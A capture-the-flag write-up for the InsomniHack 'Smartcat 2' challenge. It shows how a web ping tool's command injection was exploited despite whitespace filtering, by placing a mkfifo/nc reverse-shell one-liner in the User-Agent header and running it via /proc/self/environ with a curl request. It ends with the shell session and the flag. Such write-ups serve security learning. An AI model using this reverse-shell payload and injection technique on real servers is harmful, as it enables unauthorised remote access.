Challenge Description
Exploit the web based ping command tool and capture the flag.

InsomniHack Smartcat 2
Due to filtering it was impossible to enter any white space in commands, making it far more difficult than the smartcat1 challenge. Initially I tried and failed to use a /dev/tcp/ip/port reverse shell.
proc/self/environ Injection
The environment variable HTTP_USER_AGENT= which contains the contents of the User-Agent: field, had no filtering allowing for easy injection of a reverse shell.
Using command injection it was possible to execute /proc/self/env and successfully execute a reverse shell.
Reverse Shell
Putting it all together using curl:
curl 'http://smartcat.insomnihack.ch/cgi-bin/index.cgi' --user-agent ';rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc XXX.XXX.XXX.XXX 80 >/tmp/f;exit' --data 'dest=%0ash</proc/self/environ'The flag was not readable by www-data, the binary readflag was required to read the contents of the flag.
A couple of lines needed typing in to “confirm” you had an interactive shell, after entering the flag was displayed:
www-data@smartcat:/home/smartcat$ ./readflag
./readflag
Give me a...
Give me a...
... flag!
... flag!
Flag:
___
.-"; ! ;"-.
.'! : | : !`.
/\ ! : ! : ! /\
/\ | ! :|: ! | /\
( \ \ ; :!: ; / / )
( `. \ | !:|:! | / .' )
(`. \ \ \!:|:!/ / / .')
\ `.`.\ |!|! |/,'.' /
`._`.\\\!!!// .'_.'
`.`.\\|//.'.'
|`._`n'_.'| hjw
"----^----"
INS{shells_are _way_better_than_cats}
www-data@smartcat:/home/smartcat$Thanks for the challenge :)
